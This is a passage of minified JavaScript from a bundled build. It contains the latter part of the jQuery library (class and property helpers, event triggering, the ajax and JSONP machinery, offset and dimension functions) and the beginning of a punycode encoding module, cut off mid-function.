n=yt[t]||T.find.attr;yt[t]=function(e,t,r){var o,i,a=t.toLowerCase();return r||(i=yt[a],yt[a]=o,o=null!=n(e,t,r)?a:null,yt[a]=i),o}}));var gt=/^(?:input|select|textarea|button)$/i,bt=/^(?:a|area)$/i;function xt(e){return(e.match(I)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(I)||[]}T.fn.extend({prop:function(e,t){return U(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||bt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,o,i,a,s,u=0;if(g(e))return this.each((function(t){T(this).addClass(e.call(this,t,wt(this)))}));if((t=kt(e)).length)for(;n=this[u++];)if(o=wt(n),r=1===n.nodeType&&" "+xt(o)+" "){for(a=0;i=t[a++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");o!==(s=xt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,o,i,a,s,u=0;if(g(e))return this.each((function(t){T(this).removeClass(e.call(this,t,wt(this)))}));if(!arguments.length)return this.attr("class","");if((t=kt(e)).length)for(;n=this[u++];)if(o=wt(n),r=1===n.nodeType&&" "+xt(o)+" "){for(a=0;i=t[a++];)for(;r.indexOf(" "+i+" ")>-1;)r=r.replace(" "+i+" "," ");o!==(s=xt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=a(e),r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,wt(this),t),t)})):this.each((function(){var t,o,i,a;if(r)for(o=0,i=T(this),a=kt(e);t=a[o++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=wt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+xt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;T.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=g(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Ct,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:xt(T.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?i+1:o.length;for(r=i<0?u:a?i:0;r<u;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!q(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,o=e.options,i=T.makeArray(t),a=o.length;a--;)((r=o[a]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},y.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),y.focusin="onfocusin"in n;var jt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,o){var i,s,u,c,l,d,f,p,v=[r||x],m=h.call(e,"type")?e.type:e,y=h.call(e,"namespace")?e.namespace.split("."):[];if(s=p=u=r=r||x,3!==r.nodeType&&8!==r.nodeType&&!jt.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(y=m.split("."),m=y.shift(),y.sort()),l=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"===a(e)&&e)).isTrigger=o?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),f=T.event.special[m]||{},o||!f.trigger||!1!==f.trigger.apply(r,t))){if(!o&&!f.noBubble&&!b(r)){for(c=f.delegateType||m,jt.test(c+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(r.ownerDocument||x)&&v.push(u.defaultView||u.parentWindow||n)}for(i=0;(s=v[i++])&&!e.isPropagationStopped();)p=s,e.type=i>1?c:f.bindType||m,(d=(Z.get(s,"events")||Object.create(null))[e.type]&&Z.get(s,"handle"))&&d.apply(s,t),(d=l&&s[l])&&d.apply&&Y(s)&&(e.result=d.apply(s,t),!1===e.result&&e.preventDefault());return e.type=m,o||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(v.pop(),t)||!Y(r)||l&&g(r[m])&&!b(r)&&((u=r[l])&&(r[l]=null),T.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,Tt),r[m](),e.isPropagationStopped()&&p.removeEventListener(m,Tt),T.event.triggered=void 0,u&&(r[l]=u)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),y.focusin||T.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=Z.access(r,t);o||r.addEventListener(e,n,!0),Z.access(r,t,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=Z.access(r,t)-1;o?Z.access(r,t,o):(r.removeEventListener(e,n,!0),Z.remove(r,t))}}}));var St=n.location,At={guid:Date.now()},Et=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var _t=/\[\]$/,Nt=/\r?\n/g,qt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;function Lt(e,t,n,r){var o;if(Array.isArray(t))T.each(t,(function(t,o){n||_t.test(e)?r(e,o):Lt(e+"["+("object"===a(o)&&null!=o?t:"")+"]",o,n,r)}));else if(n||"object"!==C(t))r(e,t);else for(o in t)Lt(e+"["+o+"]",t[o],n,r)}T.param=function(e,t){var n,r=[],o=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){o(this.name,this.value)}));else for(n in e)Lt(n,e[n],t,o);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Dt.test(this.nodeName)&&!qt.test(e)&&(this.checked||!ye.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}})):{name:t.name,value:n.replace(Nt,"\r\n")}})).get()}});var Ot=/%20/g,Pt=/#.*$/,Mt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,It=/^\/\//,Wt={},Ft={},$t="*/".concat("*"),Qt=x.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(I)||[];if(g(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function zt(e,t,n,r){var o={},i=e===Ft;function a(s){var u;return o[s]=!0,T.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||i||o[c]?i?!(u=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),u}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Ut(e,t){var n,r,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Qt.href=St.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,T.ajaxSettings),t):Ut(T.ajaxSettings,e)},ajaxPrefilter:Bt(Wt),ajaxTransport:Bt(Ft),ajax:function(e,t){"object"===a(e)&&(t=e,e=void 0);var r,o,i,s,u,c,l,d,f,p,h=T.ajaxSetup({},t=t||{}),v=h.context||h,m=h.context&&(v.nodeType||v.jquery)?T(v):T.event,y=T.Deferred(),g=T.Callbacks("once memory"),b=h.statusCode||{},w={},k={},C="canceled",j={readyState:0,getResponseHeader:function(e){var t;if(l){if(!s)for(s={};t=Ht.exec(i);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?i:null},setRequestHeader:function(e,t){return null==l&&(e=k[e.toLowerCase()]=k[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==l&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)j.always(e[j.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||C;return r&&r.abort(t),S(0,t),this}};if(y.promise(j),h.url=((e||h.url||St.href)+"").replace(It,St.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(I)||[""],null==h.crossDomain){c=x.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Qt.protocol+"//"+Qt.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),zt(Wt,h,t,j),l)return j;for(f in(d=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Rt.test(h.type),o=h.url.replace(Pt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Ot,"+")):(p=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Et.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Mt,"$1"),p=(Et.test(o)?"&":"?")+"_="+At.guid+++p),h.url=o+p),h.ifModified&&(T.lastModified[o]&&j.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&j.setRequestHeader("If-None-Match",T.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&j.setRequestHeader("Content-Type",h.contentType),j.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]),h.headers)j.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(!1===h.beforeSend.call(v,j,h)||l))return j.abort();if(C="abort",g.add(h.complete),j.done(h.success),j.fail(h.error),r=zt(Ft,h,t,j)){if(j.readyState=1,d&&m.trigger("ajaxSend",[j,h]),l)return j;h.async&&h.timeout>0&&(u=n.setTimeout((function(){j.abort("timeout")}),h.timeout));try{l=!1,r.send(w,S)}catch(e){if(l)throw e;S(-1,e)}}else S(-1,"No Transport");function S(e,t,a,s){var c,f,p,x,w,k=t;l||(l=!0,u&&n.clearTimeout(u),r=void 0,i=s||"",j.readyState=e>0?4:0,c=e>=200&&e<300||304===e,a&&(x=function(e,t,n){for(var r,o,i,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){u.unshift(o);break}if(u[0]in n)i=u[0];else{for(o in n){if(!u[0]||e.converters[o+" "+u[0]]){i=o;break}a||(a=o)}i=i||a}if(i)return i!==u[0]&&u.unshift(i),n[i]}(h,j,a)),!c&&T.inArray("script",h.dataTypes)>-1&&(h.converters["text script"]=function(){}),x=function(e,t,n,r){var o,i,a,s,u,c={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(i=l.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=i,i=l.shift())if("*"===i)i=u;else if("*"!==u&&u!==i){if(!(a=c[u+" "+i]||c["* "+i]))for(o in c)if((s=o.split(" "))[1]===i&&(a=c[u+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(i=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+i}}}return{state:"success",data:t}}(h,x,j,c),c?(h.ifModified&&((w=j.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=w),(w=j.getResponseHeader("etag"))&&(T.etag[o]=w)),204===e||"HEAD"===h.type?k="nocontent":304===e?k="notmodified":(k=x.state,f=x.data,c=!(p=x.error))):(p=k,!e&&k||(k="error",e<0&&(e=0))),j.status=e,j.statusText=(t||k)+"",c?y.resolveWith(v,[f,k,j]):y.rejectWith(v,[j,k,p]),j.statusCode(b),b=void 0,d&&m.trigger(c?"ajaxSuccess":"ajaxError",[j,h,c?f:p]),g.fireWith(v,[j,k]),d&&(m.trigger("ajaxComplete",[j,h]),--T.active||T.event.trigger("ajaxStop")))}return j},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,o){return g(n)&&(o=o||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Xt={0:200,1223:204},Vt=T.ajaxSettings.xhr();y.cors=!!Vt&&"withCredentials"in Vt,y.ajax=Vt=!!Vt,T.ajaxTransport((function(e){var t,r;if(y.cors||Vt&&!e.crossDomain)return{send:function(o,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Xt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),x.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Gt,Jt=[],Yt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var o,i,a,s=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Yt,"$1"+o):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",i=n[o],n[o]=function(){a=arguments},r.always((function(){void 0===i?T(n).removeProp(o):n[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(o)),a&&g(i)&&i(a[0]),a=i=void 0})),"script"})),y.createHTMLDocument=((Gt=x.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Gt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=x.implementation.createHTMLDocument("")).createElement("base")).href=x.location.href,t.head.appendChild(r)):t=x),i=!n&&[],(o=D.exec(e))?[t.createElement(o[1])]:(o=je([e],t,i),i&&i.length&&T(i).remove(),T.merge([],o.childNodes)));var r,o,i},T.fn.load=function(e,t,n){var r,o,i,s=this,u=e.indexOf(" ");return u>-1&&(r=xt(e.slice(u)),e=e.slice(0,u)),g(t)?(n=t,t=void 0):t&&"object"===a(t)&&(o="POST"),s.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){i=arguments,s.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,o,i,a,s,u,c=T.css(e,"position"),l=T(e),d={};"static"===c&&(e.style.position="relative"),s=l.offset(),i=T.css(e,"top"),u=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(i+u).indexOf("auto")>-1?(a=(r=l.position()).top,o=r.left):(a=parseFloat(i)||0,o=parseFloat(u)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):("number"==typeof d.top&&(d.top+="px"),"number"==typeof d.left&&(d.left+="px"),l.css(d))}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(r,"marginTop",!0),left:t.left-o.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||se}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return U(this,(function(e,r,o){var i;if(b(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ve(y.pixelPosition,(function(e,n){if(n)return n=Xe(e,t),Qe.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(o,i){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===i?"margin":"border");return U(this,(function(t,n,o){var i;return b(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)}),t,a?o:void 0,a)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=u.call(arguments,2),(o=function(){return e.apply(t||this,r.concat(u.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=q,T.isFunction=g,T.isWindow=b,T.camelCase=J,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var Zt=n.jQuery,en=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=en),e&&n.jQuery===T&&(n.jQuery=Zt),T},void 0===o&&(n.jQuery=n.$=T),T},"object"===a(e)&&"object"===a(e.exports)?e.exports=o.document?i(o,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return i(e)}:i(o)},204:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ucs2decode=f,t.default=t.toUnicode=t.toASCII=t.encode=t.decode=t.ucs2encode=void 0;var n=2147483647,r=36,o=/^xn--/,i=/[^\0-\x7E]/,a=/[\x2E\u3002\uFF0E\uFF61]/g,s={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},u=Math.floor,c=String.fromCharCode;function l(e){throw new RangeError(s[e])}function d(e,t){var n=e.split("@"),r="";n.length>1&&(r=n[0]+"@",e=n[1]);var o=function(e,t){for(var n=[],r=e.length;r--;)n[r]=t(e[r]);return n}((e=e.replace(a,".")).split("."),t).join(".");return r+o}function f(e){for(var t=[],n=0,r=e.length;n<r;){var o=e.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=e.charCodeAt(n++);56320==(64512&i)?t.push(((1023&o)<<10)+(1023&i)+65536):(t.push(o),n--)}else t.push(o)}return t}var p=function(e){return String.fromCodePoint.apply(String,function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(t=e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}());var t};t.ucs2encode=p;var h=function(e,t){return e+22+75*(e<26)-((0!=t)<<5)},v=function(e,t,n){var o=0;for(e=n?u(e/700):e>>1,e+=u(e/t);e>455;o+=r)e=u(e/35);return u(o+36*e/(e+38))},m=function(e){var t,o=[],i=e.length,a=0,s=128,c=72,d=e.lastIndexOf("-");d<0&&(d=0);for(var f=0;f<d;++f)e.charCodeAt(f)>=128&&l("not-basic"),o.push(e.charCodeAt(f));for(var p=d>0?d+1:0;p<i;){for(var h=a,m=1,y=r;;y+=r){p>=i&&l("invalid-input");var g=(t=e.charCodeAt(p++))-48<10?t-22:t-65<26?t-65:t-97<26?t-97:r;(g>=r||g>u((n-a)/m))&&l("overflow"),a+=g*m;var b=y<=c?1:y>=c+26?26:y-c;if(g<b)break;var x=r-b;m>u(n/x)&&l("overflow"),m*=x}var w=o.length+1;c=v(a-h,w,0==h),u(a/w)>n-s&&l("overflow"),s+=u(a/w),a%=w,o.splice(a++,0,s)}return String.fromCodePoint.apply(String,o)};t.decode=m;var y=function(e){var t=[],o=(e=f(e)).length,i=128,a=0,s=72,d=!0,p=!1,m=void 0;try{for(var y,g=e[Symbol.iterator]();!(d=(y=g.next()).done);d=!0){var b=y.value;b<128&&t.push(c(b))}}catch(e){p=!0,m=e}finally{try{d||null==g.return||g.return()}finally{if(p)throw m}}var x=t.length,w=x;for(x&&t.push("-");w<o;){var k=n,C=!0,j=!1,T=void 0;try{for(var S,A=e[Symbol.iterator]();!(C=(S=A.next()).done);C=!0){var E=S.value;E>=i&&E<k&&(k=E)}}catch(e){j=!0,T=e}finally{try{C||null==A.return||A.return()}finally{if(j)throw T}}var _=w+1;k-i>u((n-a)/_)&&l("overflow"),a+=(k-i)*_,i=k;var N=!0,q=!1,D=void 0;try{for(var L,O=e[Symbol.iterator]();!(N=(L=O.next()).done);N=!0){var P=L.value;if(P<i&&++a>n&&l("overflow"),P==i){for(var M=a,H=r;;H+=r){var R=H<=s?1:H>=s+26?26:H-s;if(M<R)break;var I=M-R,W=r-R;t.push(c(h(R+I%W,0))),M=u(I/W)}t.push(c(h(M,0))),s=v(a,_,w==x),a=0,++w}}}catch(e){q=!0,D=e}finally{try{N||null==O.return||O.return()}finally{if(q)throw D}}++a,++i}return t.join("")};t.encode=y;var g=function(e){return 